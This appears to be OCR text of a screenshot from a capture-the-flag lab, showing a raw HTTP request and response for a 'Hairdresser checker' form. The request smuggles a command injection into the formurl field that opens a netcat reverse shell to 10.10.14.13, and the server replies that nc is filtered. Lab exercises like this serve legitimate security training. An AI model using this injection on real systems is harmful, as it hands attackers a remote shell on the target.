 POST /exposed.php HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://10.10.10.24
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
formurl=http://localhost/test.html `nc 10.10.14.13 443 -e
/bin/sh`&submit=Go
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Fri, 26 Feb 2021 18:32:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 509
7
8 <html>
9 <head>
10 <title>
Hairdresser checker
</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check. Example
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='ht
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>
Requesting Site...
</p>
nc is not a good thing to put in a URL </span>
24 </body>
25 </html>
26
27